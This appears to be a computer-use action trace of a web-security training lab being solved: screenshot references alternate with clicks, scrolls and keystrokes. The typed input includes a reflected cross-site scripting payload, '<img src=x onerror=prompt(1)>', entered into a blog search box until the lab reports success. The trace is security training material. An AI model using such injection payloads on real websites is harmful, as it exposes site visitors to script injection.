
type(")<script>")

left_click(638, 273)

left_click(638, 272)

left_click(637, 273)

left_click(429, 273)

left_click(303, 296)

scroll("down", 3)

left_click(433, 11)

- Search the blog for '<img src=x onerror=prompt(1)>', popping a prompt showing 1
type("<im")

type("g")

type("src")

type("=")

type("x")

type("onerror")

type("=prompt(")

type("1)>")

left_click(637, 273)

left_click(637, 273)

- Dismiss the prompt dialog so the lab shows the Solved congratulations banner
left_click(532, 326)

mouse_move(295, 224)

mouse_move(725, 382)
